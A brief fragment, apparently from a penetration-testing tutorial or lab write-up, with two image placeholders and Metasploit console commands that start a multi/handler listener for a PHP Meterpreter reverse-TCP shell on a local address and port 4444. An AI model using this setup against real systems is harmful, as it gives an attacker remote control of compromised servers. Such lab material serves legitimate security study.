 msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 192.168.43.248 msf5 exploit(multi/handler) > set lport 4444 msf5 exploit(multi/handler) > exploit